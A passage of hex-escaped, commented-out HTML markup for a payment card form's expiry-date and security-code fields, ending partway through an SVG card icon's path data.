\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22expiry\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-expiryInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM\x20/\x20YY\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-exp\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-expiryError\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22cvc\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-cvcInput\x22>Security\x20code<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22cvc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-cvcInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22CVC\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-csc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-cvcError\x20cvcDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-inline-end:\x2050.3px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x20Input\x22><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22cvcDesc\x22\x20class=\x22u-visually-hidden\x22>3-digit\x20code\x20on\x20back\x20of\x20card</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20aria-hidden=\x22true\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons-group\x20c-InputPadding\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardCvc)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22img\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\